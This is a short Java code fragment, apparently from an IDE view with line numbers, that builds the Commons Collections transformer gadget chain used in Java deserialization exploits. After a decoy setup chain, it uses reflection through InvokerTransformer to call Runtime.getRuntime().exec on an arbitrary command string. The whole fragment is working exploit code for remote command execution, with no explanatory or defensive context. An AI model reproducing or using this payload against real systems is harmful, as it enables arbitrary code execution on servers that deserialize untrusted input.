 58 final String[] execArgs = new String[] { command };
59 // insert chain for setup
60 final Transformer transformerChain = new ChainedTransformer(
61 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
62 // real chain for after setup
63 final Transformer[] transformers = new Transformer[] {
64 new ConstantTransformer(Runtime.class),
65 new InvokerTransformer( methodName: "getMethod", new Class[] {
66 String.class, Class[].class }, new Object[] {
67 "getRuntime", new Class[0] }),
68 new InvokerTransformer( methodName: "invoke", new Class[] {
69 Object.class, Object[].class }, new Object[] {
70 null, new Object[0] }),
71 new InvokerTransformer( methodName: "exec",
72 new Class[] { String.class }, execArgs),
73 new ConstantTransformer( constantToReturn: 1) };
74